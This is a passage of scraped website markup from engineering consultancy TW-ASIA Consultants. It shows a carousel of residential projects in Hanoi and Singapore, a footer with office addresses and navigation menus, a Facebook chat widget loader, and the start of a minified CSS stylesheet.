                    <a href="https://tw-asia.com/our-project/chelsea-park" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/vypghFHglAMolYOMgUVv.jpg" alt="Chelsea Park">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Chelsea Park</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/mulberrylane." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/bEfe4t3PKUmGGcdOopdr.PNG" alt="Mulberrylane">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Mulberrylane</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/seasons-avenue." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/izT0YQtf8gPMrV87y13o.jpg" alt="Seasons Avenue">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Seasons Avenue</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/capital-place" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/3ufEWQjom44UD34YlD4v.jpg" alt="Capital Place">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Capital Place</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/new-skyline." class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/November2021/4rACFqYZRow1ttA0n9D4.jpg" alt="New Skyline">
                        </div>
                        <div class="title">
                            <div>
                                <h3>New Skyline</h3>
                                <p>Hanoi</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/the-watergardens" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2025/ZtjNkrfmLfEU1W6NOsd1.jpg" alt="The Watergardens">
                        </div>
                        <div class="title">
                            <div>
                                <h3>The Watergardens</h3>
                                <p>Farrer ParkFarrer Park</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/piccadilly-grand" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2025/djvpc5PujGBzmK6q8hw4.jpg" alt="Piccadilly Grand">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Piccadilly Grand</h3>
                                <p>Canberra</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/copen-grand-ec" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2025/jzV3Jx5pi3YvuNG3CMXP.png" alt="Copen Grand EC">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Copen Grand EC</h3>
                                <p>Tengah</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/amo-residences" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2025/2E6OtqnlsdDZt3n9qbfM.jpg" alt="Amo Residences">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Amo Residences</h3>
                                <p>Ang Mo Kio</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/tembusu-grand" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/December2025/5jyZyx1tX62uYirXCc7L.jpg" alt="Tembusu Grand">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Tembusu Grand</h3>
                                <p>Marine Parade</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/lentor-hill-residences" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/January2026/l4cdtpP4ZyRroI3MDd2W.png" alt="Lentor Hill Residences">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Lentor Hill Residences</h3>
                                <p>Lentor</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/lumina-grand-ec" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/January2026/NT88I8vHDq7OX38QcELo.png" alt="Lumina Grand EC">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Lumina Grand EC</h3>
                                <p>Bukit Batok West</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/pinetree-hill" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/January2026/UE5B2PTeko27sYySsozw.jpg" alt="Pinetree Hill">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Pinetree Hill</h3>
                                <p>Bukit Timah</p>
                            </div>
                        </div>
                    </a>
                </div>
                                                                <div class="swiper-slide">
                    <a href="https://tw-asia.com/our-project/parktown-residence" class="wrapper">
                        <div class="image">
                            <img class="img-fluid" src="https://tw-asia.com/storage/app-projects/January2026/D3X6V0ZI2iMG7sZvKxKs.jpg" alt="Parktown Residence">
                        </div>
                        <div class="title">
                            <div>
                                <h3>Parktown Residence</h3>
                                <p>Tampines</p>
                            </div>
                        </div>
                    </a>
                </div>
                                            </div>
        </div>
    </div>
</section>
    </div>

</section>

<footer class="footer-page">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-xl-5 col-md-5">
                <ul>
                    <li>
                        <a href="https://tw-asia.com">
                            <img class="img-fluid" alt="logo" src="https://tw-asia.com/images/icon-logo8.svg" style="max-width: 300px;">
                        </a>
                    </li>
                                                            <li>
                        <h4 class="area-title">Hong Kong Office</h4>
                        <ul class='address-child'>
                                                                                                                <a href="javascript:;">31/F., 148 Electric Road, North Point, Hong Kong
</a>
                            <ul class="tel-fax">
                                                                                            </ul>
                                                                                                                                                                                                                                                        </ul>
                    </li>
                                                                                <li>
                        <h4 class="area-title">Singapore Office</h4>
                        <ul class='address-child'>
                                                                                                                                                                        <a href="javascript:;">28 Sin Ming Lane #04-136 Midview City, Singapore 573972</a>
                            <ul class="tel-fax">
                                                                <li><a href="tel:+65 6291 6292">Tel: +65 6291 6292</a></li>
                                                                                                <li><a href="javascript:;">Fax: +65 6293 2196</a></li>
                                                            </ul>
                                                                                                                                                                                                </ul>
                    </li>
                                                                                <li>
                        <h4 class="area-title">Vietnam Offices</h4>
                        <ul class='address-child'>
                                                                                                                                                                                                                                <li class="p-0 m-0">
                                <h4 class="title m-0">Ho Chi Minh City</h4>
                            </li>
                                                        <a href="javascript:;">4th Floor, Packsimex Office Building, 52 Dong Du St., 
Ben Nghe Ward, Dist. 1, HCMC</a>
                            <ul class="tel-fax">
                                                                <li><a href="tel:+84 28 3821 7737">Tel: +84 28 3821 7737</a></li>
                                                                                                <li><a href="javascript:;">Fax: +84 28 3821 7736</a></li>
                                                            </ul>
                                                                                                                                            <li class="p-0 m-0">
                                <h4 class="title m-0">Ha Noi </h4>
                            </li>
                                                        <a href="javascript:;">8th Floor, PV Oil Tower, 148 Hoang Quoc Viet St., Nghia Tan Ward, Cau Giay Dist., Hanoi </a>
                            <ul class="tel-fax">
                                                                <li><a href="tel:+84 24 3748 0327">Tel: +84 24 3748 0327</a></li>
                                                                                                <li><a href="javascript:;">Fax: +84 24 3755 8903</a></li>
                                                            </ul>
                                                                                </ul>
                    </li>
                                                        </ul>
            </div>
            <div class="col-sm-5 col-md-3 col-xl-3 col-10 footer-col-2">
                <ul>
                    <li class="mb-4">
                        <h4 class="area-title">Main menu</h4>
                    </li>
                    <li class="m-0">
                        <ul class="menu-footer">
                            <li><ul class="">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com'" href="https://tw-asia.com" target="_self" style="" >
            
            <span>Home </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/company-profile'" href="https://tw-asia.com/company-profile" target="_self" style="" >
            
            <span>Company Profile </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Firm </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/vision-mission-values'" href="https://tw-asia.com/vision-mission-values" target="_self" style="" >
            
            <span>Vision, Mission &amp; Core Values</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/board-of-directors'" href="https://tw-asia.com/board-of-directors" target="_self" style="" >
            
            <span>Board of Directors</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-engineers'" href="https://tw-asia.com/our-engineers" target="_self" style="" >
            
            <span>Our Engineers</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-certifications'" href="https://tw-asia.com/our-certifications" target="_self" style="" >
            
            <span>Our Certifications</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-awards'" href="https://tw-asia.com/our-awards" target="_self" style="" >
            
            <span>Our Awards</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/offices'" href="https://tw-asia.com/offices" target="_self" style="" >
            
            <span>Our Global Office</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-business'" href="https://tw-asia.com/our-business" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Business </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Consultancy Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/conventional-projects'" href="https://tw-asia.com/our-business/conventional-projects" target="_self" style="" >
            
            <span>Conventional Projects</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/ppvc-projects'" href="https://tw-asia.com/our-business/ppvc-projects" target="_self" style="" >
            
            <span>PPVC Projects</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='#'" href="#" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Other Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/structural-due-diligence'" href="https://tw-asia.com/our-business/structural-due-diligence" target="_self" style="" >
            
            <span> Structural Due Diligence </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/visual-inspection'" href="https://tw-asia.com/our-business/visual-inspection" target="_self" style="" >
            
            <span>Visual Inspection </span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-business/master-planning'" href="https://tw-asia.com/our-business/master-planning" target="_self" style="" >
            
            <span>Master Planning </span>
            
        </a>
            </li>

</ul>
            </li>

</ul>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/our-project'" href="https://tw-asia.com/our-project" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Our Projects </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=SG'" href="https://tw-asia.com/our-project?location=SG" target="_self" style="" >
            
            <span>Singapore</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=VN'" href="https://tw-asia.com/our-project?location=VN" target="_self" style="" >
            
            <span>VietNam</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=TH'" href="https://tw-asia.com/our-project?location=TH" target="_self" style="" >
            
            <span>ThaiLand</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/our-project?location=other-countries'" href="https://tw-asia.com/our-project?location=other-countries" target="_self" style="" >
            
            <span>Other Countries</span>
            
        </a>
            </li>

</ul>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/news'" href="https://tw-asia.com/news" target="_self" style="" >
            
            <span>Our News </span>
            
        </a>
            </li>
        
    <li class="dropdown">
        <a onclick="location.href='https://tw-asia.com/investor-relation'" href="https://tw-asia.com/investor-relation" target="_self" style="" class="dropdown-menu-custom" data-toggle="dropdown">
            
            <span>Investor Relations </span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports'" href="https://tw-asia.com/investor-relation/annual-interim-and-quarterly-reports" target="_self" style="" >
            
            <span>Annual, Interim &amp; Quarterly Reports</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/announcement'" href="https://tw-asia.com/investor-relation/announcement" target="_self" style="" >
            
            <span>Announcement</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/investor-relation/prospectus'" href="https://tw-asia.com/investor-relation/prospectus" target="_self" style="" >
            
            <span>Prospectus</span>
            
        </a>
            </li>

</ul>
            </li>

</ul>
</li>
                            <li><ul class="">


        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/offices'" href="https://tw-asia.com/offices" target="_self" style="" >
            
            <span>Office</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/careers'" href="https://tw-asia.com/careers" target="_self" style="" >
            
            <span>Careers</span>
            
        </a>
            </li>
        
    <li class="">
        <a onclick="location.href='https://tw-asia.com/contact-us'" href="https://tw-asia.com/contact-us" target="_self" style="" >
            
            <span>Contact</span>
            
        </a>
            </li>

</ul>
</li>
                        </ul>
                    </li>
                    <!--<li><h4 class="title follow d-inline-block">Follow us on </h4><a href="javascript:;"> <i class="fab fa-facebook-f"></i></a></li>-->
                </ul>
            </div>
            <div class="col-sm-5 col-md-3 col-xl-4 col-10 footer-col-3">
                <ul class="nav navbar-nav">



    
    <li class="dropdown ">
        <a href="https://tw-asia.com" target="_self" style="" class="" data-toggle="dropdown">
            
            <span>Consultancy Services</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">



    
    <li class=" ">
        <a href="https://tw-asia.com/our-business/conventional-projects" target="_self" style="" >
            
            <span>Conventional Projects </span>
            
        </a>
            </li>

    
    <li class=" ">
        <a href="https://tw-asia.com/our-business/ppvc-projects" target="_self" style="" >
            
            <span>PPVC Projects</span>
            
        </a>
            </li>

</ul>
            </li>

    
    <li class="dropdown ">
        <a href="#" target="_self" style="" class="" data-toggle="dropdown">
            
            <span>Other Projects</span>
            <span class="caret"></span>
        </a>
                <ul class="dropdown-menu">



    
    <li class=" ">
        <a href="https://tw-asia.com/our-business/structural-due-diligence" target="_self" style="" >
            
            <span>Structural Due Dilligence</span>
            
        </a>
            </li>

    
    <li class=" ">
        <a href="https://tw-asia.com/our-business/visual-inspection" target="_self" style="" >
            
            <span>Visual Inspection </span>
            
        </a>
            </li>

    
    <li class=" ">
        <a href="https://tw-asia.com/our-business/master-planning" target="_self" style="" >
            
            <span>Master Planning</span>
            
        </a>
            </li>

</ul>
            </li>

</ul>

            </div>
        </div>
    </div>
    <div class="all-right">
        <div class="container">
            <ul class="row">
                <li class="text-left col-md-6">
                    <a target="_blank" href="https://tw-asia.com/privacy-policy" class="private-policy">Privacy Policy</a>
                    <a target="_blank" href="http://tw-asia.com">/ TW-Asia 2018. All Rights Reserved</a>
                </li>
                <li class="text-right col-md-6">
                    <a href="https://tw-asia.com">www.tw-asia.com</a>
                </li>
            </ul>
        </div>
    </div>
    <div class="container my-3">
        <div class="row register-gov">
            <div class="col-md-8">
                <p class="m-0">TW-ASIA Consultants. All rights reserved. Company Registration Number 0304823686 issued on 07 May 2009 by Business Registration Office - HCMC Department of Planning & Investment, registered for the 8th revision on December 24th 2018. Website Owner: TW-ASIA Consultants</p>
            </div>
            <div class="col-md-4 text-center py-2">
                
            </div>

        </div>
    </div>
</footer>


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://tw-asia.com/css/app.css?ver=1769338810
body_size: 11656
content:
@font-face{font-family:"Oswald-Bold";src:url("../fonts/Oswald-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/Oswald-Bold.woff") format("woff"),url("../fonts/Oswald-Bold.woff2") format("woff2"),url("../fonts/Oswald-Bold.ttf") format("truetype"),url("../fonts/Oswald-Bold.svg#Oswald-Bold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto-Black";src:url("../fonts/Roboto-Black.eot?#iefix") format("embedded-opentype"),url("../fonts/Roboto-Black.woff") format("woff"),url("../fonts/Roboto-Black.woff2") format("woff2"),url("../fonts/Roboto-Black.ttf") format("truetype"),url("../fonts/Roboto-Black.svg#Roboto-Black") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto-Bold";src:url("../fonts/Roboto-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/Roboto-Bold.woff") format("woff"),url("../fonts/Roboto-Bold.woff2") format("woff2"),url("../fonts/Roboto-Bold.ttf") format("truetype"),url("../fonts/Roboto-Bold.svg#Roboto-Bold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto-Medium";src:url("../fonts/Roboto-Medium.eot?#iefix") format("embedded-opentype"),url("../fonts/Roboto-Medium.woff") format("woff"),url("../fonts/Roboto-Medium.woff2") format("woff2"),url("../fonts/Roboto-Medium.ttf") format("truetype"),url("../fonts/Roboto-Medium.svg#Roboto-Medium") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto-Regular";src:url("../fonts/Roboto-Regular.eot?#iefix") format("embedded-opentype"),url("../fonts/Roboto-Regular.woff") format("woff"),url("../fonts/Roboto-Regular.woff2") format("woff2"),url("../fonts/Roboto-Regular.ttf") format("truetype"),url("../fonts/Roboto-Regular.svg#Roboto-Regular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Roboto-Italic";src:url("../fonts/Roboto-Italic.eot?#iefix") format("embedded-opentype"),url("../fonts/Roboto-Italic.woff") format("woff"),url("../fonts/Roboto-Italic.woff2") format("woff2"),url("../fonts/Roboto-Italic.ttf") format("truetype"),url("../fonts/Roboto-Italic.svg#Roboto-Italic") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Oswald-Medium";src:url("../fonts/Oswald-Medium.eot?#iefix") format("embedded-opentype"),url("../fonts/Oswald-Medium.woff") format("woff"),url("../fonts/Oswald-Medium.woff2") format("woff2"),url("../fonts/Oswald-Medium.ttf") format("truetype"),url("../fonts/Oswald-Medium.svg#Oswald-Medium") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"Oswald-Regular";src:url("../fonts/Oswald-Regular.eot?#iefix") format("embedded-opentype"),url("../fonts/Oswald-Regular.woff") format("woff"),url("../fonts/Oswald-Regular.woff2") format("woff2"),url("../fonts/Oswald-Regular.ttf") format("truetype"),url("../fonts/Oswald-Regular.svg#Oswald-Regular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"NunitoSans-Bold";src:url("../fonts/NunitoSans-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/NunitoSans-Bold.woff") format("woff"),url("../fonts/NunitoSans-Bold.woff2") format("woff2"),url("../fonts/NunitoSans-Bold.ttf") format("truetype"),url("../fonts/NunitoSans-Bold.svg#NunitoSans-Bold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"NunitoSans-Black";src:url("../fonts/NunitoSans-Black.eot?#iefix") format("embedded-opentype"),url("../fonts/NunitoSans-Black.woff") format("woff"),url("../fonts/NunitoSans-Black.woff2") format("woff2"),url("../fonts/NunitoSans-Black.ttf") format("truetype"),url("../fonts/NunitoSans-Black.svg#NunitoSans-Black") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"NunitoSans-ExtraBold";src:url("../fonts/NunitoSans-ExtraBold.eot?#iefix") format("embedded-opentype"),url("../fonts/NunitoSans-ExtraBold.woff") format("woff"),url("../fonts/NunitoSans-ExtraBold.woff2") format("woff2"),url("../fonts/NunitoSans-ExtraBold.ttf") format("truetype"),url("../fonts/NunitoSans-ExtraBold.svg#NunitoSans-ExtraBold") format("svg");font-weight:normal;font-style:normal}.header-top-wrapper{padding:50px 0 0;background-color:#252525}.header-top-wrapper .header-top span.title{font-family:"Roboto-Regular";font-size:13px;color:#959595}.header-top-wrapper .header-top .col-right{text-align:right}.header-top-wrapper .header-top .col-right ul{list-style:none;padding:0}.header-top-wrapper .header-top .col-right ul li{margin-right:22px;display:inline-block}.header-top-wrapper .header-top .col-right ul li form.search{position:relative}.header-top-wrapper .header-top .col-right ul li form.search input{min-width:250px;background:transparent;border:none;border-bottom:1px solid #898989;font-family:"Roboto-Italic";font-size:13px;color:#898989;padding-right:20px}.header-top-wrapper .header-top .col-right ul li form.search button{cursor:pointer;outline:none;border:none;background:transparent;position:absolute;top:50%;right:0;transform:translateY(-50%);padding:0}.header-top-wrapper .header-top .col-right ul li form.search button svg{color:#aa852d}.header-top-wrapper .header-top .col-right ul li.link{margin:0;padding:0 22px}.header-top-wrapper .header-top .col-right ul li.link a{font-family:"Roboto-Regular";font-size:13px;color:#fff}.header-top-wrapper .header-top .col-right ul li.link a.active{color:#aa852d}.header-top-wrapper .header-top .col-right ul .link1{padding-right:0 !important;position:relative}.header-top-wrapper .header-top .col-right ul .link1:before{content:"/";position:absolute;top:50%;transform:translateY(-50%);left:0;color:#fff}.header-top-wrapper .header-top .col-right ul .link2{position:relative}.header-top-wrapper .header-top .col-right ul .link2:before{content:"/";position:absolute;top:50%;transform:translateY(-50%);right:0;color:#fff}.header-top-wrapper .header-top .col-right ul .language{padding-left:4px}.header-top-wrapper .header-top .col-right ul .language a{font-family:"Roboto-Black";font-size:13px;color:#959595}.header-top-wrapper .header-top .col-right ul .language1{margin-left:10px;padding-right:15px;margin-right:0 !important;position:relative}.header-top-wrapper .header-top .col-right ul .language1:before{content:"|";position:absolute;top:50%;transform:translateY(-50%);right:0;color:#959595}.header-top-wrapper .header-top .col-right ul .activate a{font-family:"Roboto-Black";color:#aa852d}.header-bottom-wrapper ul{list-style:none;padding:0}.header-bottom-wrapper ul.menu-primary{padding:30px 0 15px;margin:0 0 0 10px}.header-bottom-wrapper ul.menu-primary li{display:inline-block}.header-bottom-wrapper ul.menu-primary li ul li{margin-right:22px;position:relative}.header-bottom-wrapper ul.menu-primary li ul li a{font-family:"Roboto-Black";font-size:13px;color:#000;text-transform:uppercase;text-decoration:none;outline:none}.header-bottom-wrapper ul.menu-primary li ul li a:hover{color:#aa852d}.header-bottom-wrapper ul.menu-primary li ul li:before{content:"";position:absolute;left:51%;right:51%;bottom:-39px;background:#aa852d;height:4px;transition:all linear .4s;-webkit-transition:all linear .3s}.header-bottom-wrapper ul.menu-primary li ul li:hover:before{left:0;right:0}.header-bottom-wrapper ul.menu-primary li ul li.active a{font-family:"Roboto-Black" !important;color:#aa852d}.header-bottom-wrapper ul.menu-primary li ul li.active ul li a{color:#000}.header-bottom-wrapper ul.menu-primary li ul li.dropdown a.dropdown-menu-custom:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";color:#aa852d;padding-left:4px}.header-bottom-wrapper ul.menu-primary li ul li.dropdown:hover ul.dropdown-menu{display:block}.header-bottom-wrapper ul.menu-primary li ul li.dropdown:hover ul.dropdown-menu li{display:block}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul{background:none;margin:0;border:none !important;min-width:287px}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li{padding:12px 0 12px 30px;margin:0;background:#fff;border-bottom:1px solid #e0e0e0}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:before{display:none}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li a{font-family:"Roboto-Regular"}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li a.dropdown-menu-custom:after{content:""}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li ul{display:none !important}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover{background:#e4e4e3}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover a{color:#aa852d;font-family:"Roboto-Black"}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover ul{display:block !important;position:absolute;top:0;left:100%;padding:0 0 0 8px}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover ul li a{color:#000;font-family:"Roboto-Regular"}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover ul li:hover a{color:#aa852d;font-family:"Roboto-Black"}.header-bottom-wrapper ul.menu-primary li ul li.dropdown ul li:hover ul li.active a{color:#aa852d}.header-bottom-wrapper ul.menu-primary li.download-brochure a{padding:11px 8px;background:#aa852d;color:#fff;font-family:"Roboto-Bold";font-size:14px;text-transform:uppercase;text-decoration:none;outline:none}.header-bottom-wrapper ul.menu-primary li.download-brochure a svg{margin-right:12px}@media screen and (min-width: 1660px){.header-bottom-wrapper ul.menu-primary li ul li a{font-family:"Roboto-Black";font-size:15px;color:#000;text-transform:uppercase;text-decoration:none;outline:none}.header-bottom-wrapper ul.menu-primary li ul li a:hover{color:#aa852d}.header-bottom-wrapper ul.menu-primary li.download-brochure a{font-size:13px}}@media screen and (max-width: 1660px){.header-bottom-wrapper ul.menu-primary li.download-brochure a{font-size:13px}}@media screen and (max-width: 1366px){.header-bottom-wrapper ul.menu-primary li.download-brochure a{font-size:11px}}.menu-mobile{margin-bottom:45px}.menu-mobile ul.menu-display{background:#fff;list-style:none;padding-left:0;position:fixed;top:0px;left:0;width:100%;z-index:100;padding:10px 0}.menu-mobile ul.menu-display li{display:inline-block}.menu-mobile ul.menu-display li.logo a{outline:none}.menu-mobile ul.menu-display li.logo img{margin-left:15px}.menu-mobile ul.menu-display li.button-mobile{cursor:pointer;position:absolute;right:15px;top:12px}.menu-mobile ul.menu-display li.button-mobile .button-menu{display:none}.menu-mobile ul.menu-display li.button-mobile .button-menu svg{color:#aa852d;font-size:22px}.menu-mobile ul.menu-display li.button-mobile .click{display:inline-block}.menu-mobile .content-menu{transition:all ease-out .7s;background:#fff;position:fixed;left:-2000px;top:40px;width:100%;z-index:100;height:100vh}.menu-mobile .content-menu ul{list-style:none;padding-left:15px;margin-top:20px}.menu-mobile .content-menu ul li{margin-bottom:20px;display:table;margin-right:22px;position:relative}.menu-mobile .content-menu ul li a{font-family:"Roboto-Black";font-size:14px;color:#000;text-transform:uppercase;text-decoration:none;outline:none}.menu-mobile .content-menu ul li a:hover{color:#aa852d}.menu-mobile .content-menu ul li.active a{font-family:"Roboto-Black" !important;color:#aa852d}.menu-mobile .content-menu ul li.active ul li a{color:#000}.menu-mobile .content-menu ul li.dropdown a.dropdown-menu-custom:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";color:#aa852d;padding-left:4px}.menu-mobile .content-menu ul li.dropdown:hover ul.dropdown-menu{display:block;position:unset;float:none}.menu-mobile .content-menu ul li.dropdown:hover ul.dropdown-menu li{display:block}.menu-mobile .content-menu ul li.dropdown ul{background:none;margin:0;border:none !important}.menu-mobile .content-menu ul li.dropdown ul li{padding:12px 0 12px 30px;margin:0;background:#fff;border-bottom:1px solid #e0e0e0}.menu-mobile .content-menu ul li.dropdown ul li:before{display:none}.menu-mobile .content-menu ul li.dropdown ul li a{font-family:"Roboto-Regular"}.menu-mobile .content-menu ul li.dropdown ul li a.dropdown-menu-custom:after{content:""}.menu-mobile .content-menu ul li.dropdown ul li ul{display:none !important}.menu-mobile .content-menu ul li.dropdown ul li:hover a{color:#aa852d;font-family:"Roboto-Black"}.menu-mobile .content-menu ul li.dropdown ul li:hover ul{display:block !important;position:absolute;top:0;left:100%;padding:0 0 0 8px}.menu-mobile .content-menu ul li.dropdown ul li:hover ul li a{color:#000;font-family:"Roboto-Regular"}.menu-mobile .content-menu ul li.dropdown ul li:hover ul li:hover a{color:#aa852d;font-family:"Roboto-Black"}.menu-mobile .content-menu ul li.dropdown ul li:hover ul li:last-child{border:none}.menu-mobile .content-menu ul li.dropdown ul li:hover ul li.active a{color:#aa852d}.menu-mobile .content-menu form.search{width:100%;position:relative}.menu-mobile .content-menu form.search input{min-width:250px;background:transparent;border:none;border-bottom:1px solid #898989;font-family:"Roboto-Italic";font-size:13px;color:#898989;padding-right:20px;width:100%}.menu-mobile .content-menu form.search button{cursor:pointer;outline:none;border-style:none;background:transparent;position:absolute;top:50%;right:0;transform:translateY(-50%);padding:0}.menu-mobile .content-menu form.search button svg{color:#aa852d}.menu-mobile .content-menu .multi-language{border-top:1px #aa852d solid}.menu-mobile .content-menu .multi-language 